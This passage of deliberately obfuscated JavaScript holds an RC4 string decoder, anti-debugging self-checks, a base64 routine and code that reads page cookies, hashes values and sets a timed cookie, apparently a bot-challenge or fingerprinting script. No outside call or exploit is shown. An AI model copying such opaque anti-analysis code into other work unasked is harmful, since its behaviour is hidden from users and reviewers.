_0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x44c867={'\x4c\x61\x72':function _0x136649(_0x12fabe,_0x1bd433){return _0x12fabe<_0x1bd433;},'\x6a\x4e\x6b':function _0x4bc523(_0x323495,_0x162f5c){return _0x323495|_0x162f5c;},'\x6e\x65\x72':function _0x12cc66(_0x86edae,_0x481a7f){return _0x86edae<<_0x481a7f;},'\x4c\x79\x70':function _0x2e627f(_0x116790,_0x4342bc){return _0x116790&_0x4342bc;},'\x62\x74\x6b':function _0x215014(_0x5a9197,_0x20d0bb){return _0x5a9197&_0x20d0bb;},'\x52\x49\x6f':function _0x52b79b(_0x4b8b25,_0x4d1bd9){return _0x4b8b25|_0x4d1bd9;},'\x44\x59\x56':function _0x2a89fb(_0x469c46,_0x9ec9fa){return _0x469c46&_0x9ec9fa;},'\x61\x4d\x4d':function _0x3d2d6f(_0x3a3cb0,_0x164ec9){return _0x3a3cb0>>_0x164ec9;},'\x6e\x53\x76':function _0x4e992c(_0x330524,_0x3172dc){return _0x330524&_0x3172dc;},'\x4d\x66\x65':function _0x5484f7(_0x31b48a,_0x3efdd3){return _0x31b48a==_0x3efdd3;},'\x6e\x6e\x50':function _0x2bdc3c(_0x4ef65e,_0x8e34e0){return _0x4ef65e<<_0x8e34e0;},'\x62\x79\x4e':function _0x5b205b(_0x3b305d,_0x2d61ef){return _0x3b305d&_0x2d61ef;},'\x74\x49\x67':function _0x4fe9a6(_0x2b02cc,_0xbc899){return _0x2b02cc==_0xbc899;},'\x63\x56\x48':function _0x299979(_0x4d835c,_0x5c53e8){return _0x4d835c>>_0x5c53e8;},'\x4b\x44\x78':function _0x5e63c1(_0xbf324f,_0x4616ff){return _0xbf324f|_0x4616ff;},'\x52\x52\x6d':function _0x1eb2a4(_0x5799fd,_0x50db62){return _0x5799fd&_0x50db62;},'\x65\x79\x6e':function _0x119ce0(_0x3f0468,_0x22764e){return _0x3f0468>>_0x22764e;},'\x6c\x4c\x67':function _0x3f5bc3(_0x326c1,_0x54c8ed){return _0x326c1&_0x54c8ed;},'\x54\x65\x4d':function _0x569805(_0x60da79,_0x363f39){return _0x60da79(_0x363f39);},'\x6a\x65\x54':function _0x1e6538(_0x3bc862){return _0x3bc862();},'\x44\x4d\x73':function _0x5669b2(_0x4262b7,_0x12e532){return _0x4262b7!==_0x12e532;},'\x58\x58\x4b':function _0xb0715a(_0x22a302,_0x126e23){return _0x22a302/_0x126e23;},'\x73\x79\x50':function _0x25710c(_0x530431,_0x28adf3){return _0x530431===_0x28adf3;},'\x65\x62\x68':function _0x54a222(_0x5a97e1,_0x164f5b){return _0x5a97e1%_0x164f5b;},'\x66\x6f\x6b':function _0xe2b7d4(_0x13cf06,_0x201eb3){return _0x13cf06(_0x201eb3);},'\x67\x4c\x6a':function _0x826794(_0x561f17,_0x331b44){return _0x561f17>_0x331b44;},'\x47\x6b\x55':function _0x1c8e8f(_0xdce726,_0x5a686b){return _0xdce726-_0x5a686b;},'\x53\x72\x43':function _0xfec6d2(_0x479870){return _0x479870();},'\x77\x61\x70':function _0x1c58dc(_0x6452a,_0x43740e){return _0x6452a(_0x43740e);},'\x54\x44\x42':function _0xb18d80(_0x55ad64,_0x3454b1){return _0x55ad64==_0x3454b1;},'\x76\x4f\x59':function _0x3677af(_0x405b7e,_0x91b3){return _0x405b7e!==_0x91b3;},'\x42\x68\x54':function _0x2a68a0(_0x1ed158,_0x5e05bb){return _0x1ed158!==_0x5e05bb;},'\x6f\x75\x63':function _0x4d80a6(_0x571370,_0x293add){return _0x571370+_0x293add;},'\x61\x4b\x4a':function _0x24a184(_0x2aae89,_0x35ada0){return _0x2aae89(_0x35ada0);},'\x6d\x6c\x58':function _0x2cdf81(_0x742c9a,_0x409326){return _0x742c9a(_0x409326);},'\x6a\x73\x66':function _0x264b6e(_0x2303ef,_0x5e5b3f){return _0x2303ef(_0x5e5b3f);},'\x74\x53\x69':function _0x15d187(_0x229f3d){return _0x229f3d();},'\x64\x77\x6f':function _0x1d19a3(_0x230392,_0x4ffece){return _0x230392(_0x4ffece);},'\x63\x57\x70':function _0x3ad73a(_0x731894,_0x12813d){return _0x731894(_0x12813d);},'\x70\x71\x66':function _0x7fd7f5(_0x9b1c2d,_0x52a36e){return _0x9b1c2d+_0x52a36e;},'\x75\x7a\x71':function _0x32b8e0(_0x250342,_0x2bd041){return _0x250342+_0x2bd041;},'\x74\x70\x74':function _0x2ebd04(_0x544382,_0x468b6e){return _0x544382+_0x468b6e;}};var _0x45349f=this[_0x6bb8('0x0', '\x76\x4e\x41\x5e')];var _0x4aca29=_0x45349f[_0x6bb8('0x1', '\x52\x36\x6f\x30')];var _0x3d791f='';var _0x4e12f3='';if(_0x44c867[_0x6bb8('0x2', '\x71\x43\x42\x49')](typeof _0x45349f[_0x6bb8('0x3', '\x70\x6e\x77\x71')],_0x6bb8('0x4', '\x58\x42\x6e\x49'))){_0x3d791f=_0x45349f[_0x6bb8('0x5', '\x28\x71\x76\x58')];_0x4e12f3=_0x3d791f[_0x6bb8('0x6', '\x63\x4d\x67\x74')];}var _0x2ea65e=_0x45349f[_0x6bb8('0x7', '\x55\x51\x58\x6e')];var _0x453a48=_0x45349f[_0x6bb8('0x8', '\x29\x41\x41\x79')];var _0x1c547b=new _0x45349f[_0x6bb8('0x9', '\x48\x6a\x6e\x55')]()[_0x6bb8('0xa', '\x4f\x6d\x74\x49')]();var _0xa79491='';function _0x4d6900(_0x40cd58){var _0x4d45d1=_0x6bb8('0xb', '\x38\x77\x28\x4b');var _0x32ff42,_0x994452,_0xd1bc1;var _0x340761,_0x147261,_0x5d50e0;_0xd1bc1=_0x40cd58[_0x6bb8('0xc', '\x5e\x25\x65\x68')];_0x994452=0x0;_0x32ff42='';while(_0x44c867[_0x6bb8('0xd', '\x67\x4c\x74\x41')](_0x994452,_0xd1bc1)){var _0x52326a=_0x6bb8('0xe', '\x26\x6b\x53\x54')[_0x6bb8('0xf', '\x38\x77\x28\x4b')]('\x7c'),_0x4ad72a=0x0;while(!![]){switch(_0x52326a[_0x4ad72a++]){case'\x30':_0x32ff42+=_0x4d45d1[_0x6bb8('0x10', '\x70\x6e\x77\x71')](_0x44c867[_0x6bb8('0x11', '\x78\x77\x5d\x73')](_0x44c867[_0x6bb8('0x12', '\x38\x38\x6d\x63')](_0x44c867[_0x6bb8('0x13', '\x35\x61\x77\x70')](_0x340761,0x3),0x4),_0x44c867[_0x6bb8('0x14', '\x74\x74\x63\x4b')](_0x147261,0xf0)>>0x4));continue;case'\x31':_0x32ff42+=_0x4d45d1[_0x6bb8('0x15', '\x5e\x25\x65\x68')](_0x44c867[_0x6bb8('0x16', '\x44\x4f\x75\x43')](_0x44c867[_0x6bb8('0x17', '\x57\x62\x6d\x72')](_0x147261,0xf)<<0x2,_0x44c867[_0x6bb8('0x18', '\x44\x4f\x75\x43')](_0x44c867[_0x6bb8('0x19', '\x55\x51\x58\x6e')](_0x5d50e0,0xc0),0x6)));continue;case'\x32':_0x147261=_0x40cd58[_0x6bb8('0x1a', '\x56\x43\x53\x57')](_0x994452++);continue;case'\x33':if(_0x44c867[_0x6bb8('0x1b', '\x4f\x4a\x4c\x4f')](_0x994452,_0xd1bc1)){_0x32ff42+=_0x4d45d1[_0x6bb8('0x1c', '\x64\x75\x7a\x33')](_0x44c867[_0x6bb8('0x1d', '\x63\x4d\x67\x74')](_0x340761,0x2));_0x32ff42+=_0x4d45d1[_0x6bb8('0x1e', '\x78\x77\x5d\x73')](_0x44c867[_0x6bb8('0x1f', '\x29\x41\x41\x79')](_0x44c867[_0x6bb8('0x20', '\x56\x29\x4c\x54')](_0x340761,0x3),0x4));_0x32ff42+='\x3d\x3d';break;}continue;case'\x34':_0x32ff42+=_0x4d45d1[_0x6bb8('0x21', '\x57\x62\x6d\x72')](_0x44c867[_0x6bb8('0x22', '\x56\x29\x4c\x54')](_0x5d50e0,0x3f));continue;case'\x35':_0x340761=_0x44c867[_0x6bb8('0x23', '\x32\x62\x26\x4d')](_0x40cd58[_0x6bb8('0x24', '\x70\x6e\x77\x71')](_0x994452++),0xff);continue;case'\x36':if(_0x44c867[_0x6bb8('0x25', '\x67\x37\x23\x6d')](_0x994452,_0xd1bc1)){_0x32ff42+=_0x4d45d1[_0x6bb8('0x26', '\x4c\x4d\x50\x6a')](_0x44c867[_0x6bb8('0x27', '\x63\x4d\x67\x74')](_0x340761,0x2));_0x32ff42+=_0x4d45d1[_0x6bb8('0x28', '\x52\x36\x6f\x30')](_0x44c867[_0x6bb8('0x29', '\x48\x6a\x6e\x55')](_0x44c867[_0x6bb8('0x2a', '\x39\x33\x59\x76')](_0x340761,0x3)<<0x4,_0x44c867[_0x6bb8('0x2b', '\x62\x36\x75\x5e')](_0x44c867[_0x6bb8('0x2c', '\x74\x74\x63\x4b')](_0x147261,0xf0),0x4)));_0x32ff42+=_0x4d45d1[_0x6bb8('0x2d', '\x4e\x65\x64\x75')](_0x44c867[_0x6bb8('0x2e', '\x52\x36\x6f\x30')](_0x44c867[_0x6bb8('0x2f', '\x73\x74\x79\x72')](_0x147261,0xf),0x2));_0x32ff42+='\x3d';break;}continue;case'\x37':_0x5d50e0=_0x40cd58[_0x6bb8('0x30', '\x56\x29\x4c\x54')](_0x994452++);continue;case'\x38':_0x32ff42+=_0x4d45d1[_0x6bb8('0x31', '\x62\x77\x69\x6d')](_0x44c867[_0x6bb8('0x32', '\x29\x41\x41\x79')](_0x340761,0x2));continue;}break;}}return _0x32ff42;}function _0x1bd150(_0xfb8ea){var _0x22df38=_0x14dde0(this,function(){var _0x2b9c49=function(){return'\x64\x65\x76';},_0xdcb9e5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f3fcf=function(){var _0x3607ce=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3607ce['\x74\x65\x73\x74'](_0x2b9c49['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4f37ab=function(){var _0x53ee13=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ee13['\x74\x65\x73\x74'](_0xdcb9e5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52acfa=function(_0x31ec0d){var _0x10a451=~-0x1>>0x1+0xff%0x0;if(_0x31ec0d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10a451)){_0x278d3c(_0x31ec0d);}};var _0x278d3c=function(_0x55436){var _0x21b4be=~-0x4>>0x1+0xff%0x0;if(_0x55436['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x21b4be){_0x52acfa(_0x55436);}};if(!_0x1f3fcf()){if(!_0x4f37ab()){_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52acfa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52acfa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22df38();var _0x4c9f5d={'\x54\x42\x72':function _0x5ac6be(_0x46a024,_0x5d99a8){return _0x44c867[_0x6bb8('0x33', '\x4e\x65\x64\x75')](_0x46a024,_0x5d99a8);}};return function(_0xd217c5){_0xa79491+=_0xd217c5;return _0x4c9f5d[_0x6bb8('0x34', '\x39\x33\x59\x76')](_0xfb8ea,_0xd217c5);};}function _0x4c5b59(){var _0x2c6667={'\x4f\x6f\x76':function _0x1bef07(_0xcc6199,_0xcbf381){return _0xcc6199<_0xcbf381;},'\x49\x6d\x57':function _0x2537e1(_0x33132a,_0x2f3cdd){return _0x33132a+_0x2f3cdd;},'\x6b\x73\x58':function _0x2e0da8(_0x5aa6c5){return _0x5aa6c5();}};var _0xf3c8f=_0x6bb8('0x35', '\x73\x74\x79\x72')[_0x6bb8('0x36', '\x4c\x4d\x50\x6a')]('\x7c'),_0x146646=0x0;while(!![]){switch(_0xf3c8f[_0x146646++]){case'\x30':var _0x46cc60=new _0x45349f[_0x6bb8('0x37', '\x40\x77\x56\x34')](_0x6bb8('0x38', '\x79\x32\x6e\x73'));continue;case'\x31':var _0x4aa65=new _0x45349f[_0x6bb8('0x39', '\x62\x77\x69\x6d')]();continue;case'\x32':for(var _0x96ed6=0x0;_0x2c6667[_0x6bb8('0x3a', '\x62\x77\x69\x6d')](_0x96ed6,_0x28ca43[_0x6bb8('0x3b', '\x76\x4e\x41\x5e')]);_0x96ed6++){var _0x396ce1=_0x28ca43[_0x96ed6][_0x6bb8('0x3c', '\x38\x38\x6d\x63')](0x0,_0x28ca43[_0x96ed6][_0x6bb8('0x3d', '\x52\x36\x6f\x30')]('\x3d'));var _0x1f59b9=_0x28ca43[_0x96ed6][_0x6bb8('0x3e', '\x38\x77\x28\x4b')](_0x2c6667[_0x6bb8('0x3f', '\x56\x29\x4c\x54')](_0x28ca43[_0x96ed6][_0x6bb8('0x40', '\x78\x77\x5d\x73')]('\x3d'),0x1),_0x28ca43[_0x96ed6][_0x6bb8('0x41', '\x64\x75\x7a\x33')]);if(_0x46cc60[_0x6bb8('0x42', '\x32\x62\x26\x4d')](_0x396ce1)){_0x4aa65[_0x4aa65[_0x6bb8('0x43', '\x38\x77\x28\x4b')]]=_0x1f59b9;}}continue;case'\x33':_0x2c6667[_0x6bb8('0x44', '\x52\x36\x6f\x30')](_0x1403ea);continue;case'\x34':var _0x28ca43=_0x4aca29[_0x6bb8('0x45', '\x32\x62\x26\x4d')][_0x6bb8('0x46', '\x79\x63\x33\x25')]('\x3b');continue;case'\x35':return _0x4aa65;continue;}break;}}function _0x418479(_0x383714){var _0x3e6d01={'\x4c\x6a\x53':function _0x3bd4ab(_0x395b22,_0xb1be39){return _0x395b22(_0xb1be39);},'\x71\x58\x45':function _0x39fb87(_0x2b5518){return _0x2b5518();},'\x55\x67\x4d':function _0x5ded3a(_0x50cbef,_0x3b4c38){return _0x50cbef<_0x3b4c38;},'\x53\x41\x4e':function _0x353331(_0x426c0d,_0x27903d){return _0x426c0d+_0x27903d;},'\x5a\x64\x4c':function _0x5433b8(_0x22d6e4,_0x53bb9e){return _0x22d6e4%_0x53bb9e;},'\x46\x65\x49':function _0x490d36(_0x34bc49,_0x552f32,_0x736f41,_0x479bc2){return _0x34bc49(_0x552f32,_0x736f41,_0x479bc2);},'\x59\x62\x4b':function _0x51b13d(_0x54d523){return _0x54d523();},'\x70\x55\x43':function _0x5c1d0c(_0x163d7f,_0x277ca4){return _0x163d7f<_0x277ca4;},'\x4e\x6b\x63':function _0x3e7fac(_0x32f04e,_0x2b51d9){return _0x32f04e+_0x2b51d9;},'\x41\x76\x41':function _0x552e07(_0x3e824a){return _0x3e824a();},'\x4f\x4d\x6d':function _0x2b8f51(_0x33c81f,_0x83cde){return _0x33c81f+_0x83cde;},'\x47\x46\x6e':function _0x367ac5(_0x2011a0,_0x29437d,_0x283ad9){return _0x2011a0(_0x29437d,_0x283ad9);},'\x78\x65\x44':function _0x361cf8(_0x2ef355,_0x54f7c2){return _0x2ef355-_0x54f7c2;}};var _0xd329e9=_0x6bb8('0x47', '\x73\x74\x79\x72')[_0x6bb8('0x48', '\x48\x6a\x6e\x55')]('\x7c'),_0xfac4db=0x0;while(!![]){switch(_0xd329e9[_0xfac4db++]){case'\x30':var _0xfc617e='\x7d\xb0\xcf\xb6\x0a\x25\xe6\x8a';var _0x272836='';var _0x8c1c54='';for (var _0x164290=0x0;_0x164290<0x1;_0x164290++){_0x272836+=_0xfc617e[_0x164290];}for (var _0xac0d3a=0x1;_0xac0d3a<_0xfc617e['\x6c\x65\x6e\x67\x74\x68'];_0xac0d3a++){_0x8c1c54+=_0xfc617e[_0xac0d3a];}var _0x47aaf9='\x26\x0a\x2a\x46\x9d\x06\xf8\x5e';var _0xa5aa3c=0x2;var _0x1b4174=0x0;var _0xb66429=[];for(var _0x63fb1e=0x0;_0x63fb1e<_0x47aaf9['\x6c\x65\x6e\x67\x74\x68'];_0x63fb1e++){_0xb66429['\x70\x75\x73\x68'](_0x63fb1e);}var _0xe3bd36=_0xb66429.map(function(_0xfefb7a){return (_0xb66429[_0xfefb7a]%_0xa5aa3c)?'':_0x47aaf9[_0xfefb7a];})['\x6a\x6f\x69\x6e']('');var _0xda65e2=_0xb66429.map(function(_0xb6c3a5){return (_0xb66429[_0xb6c3a5]%_0xa5aa3c)?_0x47aaf9[_0xb6c3a5]:'';})['\x6a\x6f\x69\x6e']('');var _0xedc880=[];for(var _0xa4d174=0x0;_0xa4d174<_0xe3bd36['\x6c\x65\x6e\x67\x74\x68']+_0xda65e2['\x6c\x65\x6e\x67\x74\x68'];_0xa4d174++){_0xedc880['\x70\x75\x73\x68'](_0xa4d174);}var _0xb9d4c4=_0xedc880.map(function(_0x2a456d){return _0x2a456d%_0xa5aa3c==_0x1b4174?_0xe3bd36[_0x2a456d/_0xa5aa3c]:_0xda65e2[_0x2a456d/_0xa5aa3c|_0x1b4174];})['\x6a\x6f\x69\x6e']('');var _0xc36ed6='\xd6\x29\xbc\x02\x4a\xa7\xc7\xac';var _0xdabb00=0x2;var _0xd5fa28=0x0;var _0xffb7fe=[];for(var _0x64581e=0x0;_0x64581e<_0xc36ed6['\x6c\x65\x6e\x67\x74\x68'];_0x64581e++){_0xffb7fe['\x70\x75\x73\x68'](_0x64581e);}var _0x999e32=_0xffb7fe.map(function(_0xcf66ab){return (_0xffb7fe[_0xcf66ab]%_0xdabb00)?'':_0xc36ed6[_0xcf66ab];})['\x6a\x6f\x69\x6e']('');var _0x789078=_0xffb7fe.map(function(_0xc67668){return (_0xffb7fe[_0xc67668]%_0xdabb00)?_0xc36ed6[_0xc67668]:'';})['\x6a\x6f\x69\x6e']('');var _0x16599d=[];for(var _0xe5984c=0x0;_0xe5984c<_0x999e32['\x6c\x65\x6e\x67\x74\x68']+_0x789078['\x6c\x65\x6e\x67\x74\x68'];_0xe5984c++){_0x16599d['\x70\x75\x73\x68'](_0xe5984c);}var _0x3a53e4=_0x16599d.map(function(_0x541cdb){return _0x541cdb%_0xdabb00==_0xd5fa28?_0x999e32[_0x541cdb/_0xdabb00]:_0x789078[_0x541cdb/_0xdabb00|_0xd5fa28];})['\x6a\x6f\x69\x6e']('');var _0x2820ab=_0x6bb8('0x49', _0xb9d4c4);continue;case'\x31':_0xbb86[_0x6bb8('0x4a', '\x35\x61\x77\x70')](_0x3e6d01[_0x6bb8('0x4b', '\x56\x29\x4c\x54')](btoa,_0x383714));continue;case'\x32':var _0x4dd98e=_0x6119cf[_0x6bb8('0x4c', '\x5b\x4d\x31\x71')]();continue;case'\x33':var _0x1c9da0=_0x3e6d01[_0x6bb8('0x4d', '\x73\x74\x79\x72')](_0x4c5b59);continue;case'\x34':var _0x284463='';continue;case'\x35':var _0x34dcdf=_0x6bb8('0x4e', '\x38\x38\x6d\x63');continue;case'\x36':var _0x3d3244='';continue;case'\x37':for(var _0x33cc5b=0x0;_0x3e6d01[_0x6bb8('0x4f', '\x68\x76\x66\x38')](_0x33cc5b,_0x2820ab[_0x6bb8('0xc', '\x5e\x25\x65\x68')]);_0x33cc5b++){_0x284463+=_0x3e6d01[_0x6bb8('0x50', '\x73\x7a\x5b\x68')](_0x2820ab[_0x6bb8('0x51', '\x6a\x24\x6c\x5a')](_0x33cc5b),_0x4dd98e[_0x6bb8('0x52', '\x73\x74\x79\x72')](_0x3e6d01[_0x6bb8('0x53', '\x57\x62\x6d\x72')](_0x33cc5b,_0x4dd98e[_0x6bb8('0x54', '\x77\x56\x41\x71')])))[_0x6bb8('0x55', '\x39\x35\x6d\x26')](0x10);}continue;case'\x38':_0xbb86[_0x6bb8('0x56', '\x67\x4c\x74\x41')]();continue;case'\x39':var _0xf839b4='';continue;case'\x31\x30':for(var _0x3e7742=0x2;_0x3e6d01[_0x6bb8('0x57', '\x73\x74\x79\x72')](_0x3e7742,_0x34dcdf[_0x6bb8('0xc', '\x5e\x25\x65\x68')]);_0x3e7742++){_0x3d3244+=_0x34dcdf[_0x3e7742];}continue;case'\x31\x31':_0x3e6d01[_0x6bb8('0x58', '\x33\x74\x58\x30')](_0x195686,_0x6bb8('0x59', '\x33\x28\x52\x61'),_0x370c7f,0x14);continue;case'\x31\x32':for(var _0x4025fc=0x0;_0x3e6d01[_0x6bb8('0x5a', '\x62\x36\x75\x5e')](_0x4025fc,0x2);_0x4025fc++){_0xf839b4+=_0x34dcdf[_0x4025fc];}continue;case'\x31\x33':var _0x6119cf=new _0x45349f[_0x6bb8('0x5b', '\x52\x36\x6f\x30')](_0x1c9da0[_0x6bb8('0x5c', '\x62\x77\x69\x6d')]);continue;case'\x31\x34':_0x3e6d01[_0x6bb8('0x5d', '\x26\x6b\x53\x54')](_0x1403ea);continue;case'\x31\x35':for(var _0x33cc5b=0x0;_0x3e6d01[_0x6bb8('0x5e', '\x28\x71\x76\x58')](_0x33cc5b,_0x1c9da0[_0x6bb8('0x5f', '\x74\x74\x63\x4b')]);_0x33cc5b++){_0x6119cf[_0x33cc5b]=_0x3e6d01[_0x6bb8('0x60', '\x66\x75\x78\x52')](_0x2148b9,_0x3e6d01[_0x6bb8('0x61', '\x42\x69\x29\x69')](_0x383714,_0x1c9da0[_0x33cc5b]));}continue;case'\x31\x36':_0x3e6d01[_0x6bb8('0x62', '\x38\x38\x6d\x63')](_0x1403ea);continue;case'\x31\x37':_0x370c7f=_0x3e6d01[_0x6bb8('0x63', '\x56\x43\x53\x57')](btoa,_0x3e6d01[_0x6bb8('0x64', '\x57\x62\x6d\x72')](_0x3e6d01[_0x6bb8('0x65', '\x38\x77\x28\x4b')](_0x3e6d01[_0x6bb8('0x66', '\x62\x36\x75\x5e')](_0x3e6d01[_0x6bb8('0x66', '\x62\x36\x75\x5e')](_0x3e6d01[_0x6bb8('0x67', '\x67\x37\x23\x6d')](_0x6bb8,_0x3e6d01[_0x6bb8('0x68', '\x6a\x24\x6c\x5a')](_0xbb86[_0x6bb8('0x69', '\x68\x76\x66\x38')],0x1),_0x2820ab[_0x6bb8('0x6a', '\x33\x28\x52\x61')](0x0,0x5)),_0x6bb8('0x6b', '\x4e\x65\x64\x75')),_0x4dd98e),_0x6bb8('0x6c', '\x62\x36\x75\x5e')),_0x284463));continue;case'\x31\x38':var _0x370c7f;continue;}break;}}function _0x2148b9(_0x26a3cc){var _0xa6fe57=0x0;for(var _0x5aa74a=0x0;_0x44c867[_0x6bb8('0x6d', '\x38\x38\x6d\x63')](_0x5aa74a,_0x26a3cc[_0x6bb8('0x6e', '\x38\x38\x6d\x63')]);_0x5aa74a++){_0xa6fe57+=_0x26a3cc[_0x6bb8('0x6f', '\x66\x75\x78\x52')](_0x5aa74a);}_0x44c867[_0x6bb8('0x70', '\x52\x36\x6f\x30')](_0x1403ea);return _0xa6fe57;}function _0x195686(_0x270cee,_0x5d32d6,_0x21e09f){var _0x4b6c7e={'\x68\x51\x42':function _0x314426(_0x2266a1,_0x5833a3){return _0x2266a1+_0x5833a3;},'\x71\x6e\x58':function _0x10c103(_0x2d2ddd,_0x3f9303){return _0x2d2ddd+_0x3f9303;},'\x63\x78\x51':function _0x211a76(_0x36ea21,_0x585dcb){return _0x36ea21*_0x585dcb;},'\x57\x71\x47':function _0x40cff5(_0x29c51c,_0x4ffc5b){return _0x29c51c+_0x4ffc5b;},'\x47\x48\x79':function _0x2adfd9(_0x363b6b,_0x28adf2){return _0x363b6b-_0x28adf2;},'\x41\x78\x72':function _0x53c847(_0x1fe051,_0x530fe9){return _0x1fe051+_0x530fe9;}};var _0x462dac=_0x6bb8('0x71', '\x63\x4d\x67\x74')[_0x6bb8('0xf', '\x38\x77\x28\x4b')]('\x7c'),_0x287f04=0x0;while(!![]){switch(_0x462dac[_0x287f04++]){case'\x30':var _0x5787b3=_0x4a07ef;continue;case'\x31':while(--_0x22e7fd){_0x5787b3=_0x4b6c7e[_0x6bb8('0x72', '\x4c\x4d\x50\x6a')](_0x5787b3[_0x6bb8('0x73', '\x65\x5b\x25\x56')](0x1),_0x5787b3[0x0]);}continue;case'\x32':if(_0x21e09f){var _0x25f146=new _0x45349f[_0x6bb8('0x74', '\x56\x29\x4c\x54')]();_0x25f146[_0x6bb8('0x75', '\x33\x74\x58\x30')](_0x4b6c7e[_0x6bb8('0x76', '\x68\x76\x66\x38')](_0x25f146[_0x6bb8('0x77', '\x33\x74\x58\x30')](),_0x4b6c7e[_0x6bb8('0x78', '\x6a\x24\x6c\x5a')](_0x21e09f,0x3e8)));var _0xef4b88=_0x4b6c7e[_0x6bb8('0x79', '\x70\x6e\x77\x71')](_0x6bb8('0x7a', '\x35\x61\x77\x70'),_0x25f146[_0x6bb8('0x7b', '\x79\x32\x6e\x73')]());}continue;case'\x33':var _0xef4b88='';continue;case'\x34':_0x4aca29[_0x6bb8('0x7c', '\x71\x43\x42\x49')]=_0x4b6c7e[_0x6bb8('0x7d', '\x52\x36\x6f\x30')](_0x4b6c7e[_0x6bb8('0x7e', '\x35\x61\x77\x70')](_0x4b6c7e[_0x6bb8('0x7f', '\x56\x43\x53\x57')](_0x4b6c7e[_0x6bb8('0x80', '\x74\x74\x63\x4b')](_0x270cee,'\x3d'),_0x5d32d6),_0xef4b88),_0x6bb8('0x81', '\x79\x63\x33\x25'));continue;case'\x35':var _0x4a07ef=_0x6bb8('0x82', '\x72\x44\x21\x78');continue;case'\x36':var _0x52446b=0x6;continue;case'\x37':var 